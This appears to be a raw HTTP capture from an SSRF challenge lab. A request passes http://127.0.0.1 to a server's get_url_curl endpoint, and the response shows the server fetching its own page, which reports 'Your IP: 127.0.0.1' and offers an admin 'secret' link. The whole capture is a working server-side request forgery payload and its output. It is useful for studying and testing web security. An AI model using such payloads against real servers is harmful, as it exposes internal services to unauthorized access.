 GET /get_url_curl?url=http://127.0.0.1 HTTP/1.1
Host: 95.213.191.147:8081
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://95.213.191.147:8081/
Cookie: _ym_uid=1548912037353537328; _ym_d=1548912037; _ym_isad=2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Thu, 31 Jan 2019 07:51:12 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 521
Connection: close

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>SSRF</title>
</head>
<body>
<p>
    Information: <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>SSRF</title>
</head>
<body>
<h1>SSRF</h1>
<p>Your IP: 127.0.0.1</p>
<p>Check the <a href="get_url_requests?url=https://ya.ru">link with Requests</a></p>
<p>Check the <a href="get_url_curl?url=https://ya.ru">link with Curl</a></p>
<p>If you admin: <a href="secret">go here</a></p>
</body>
</html>
</p>
</body>
</html>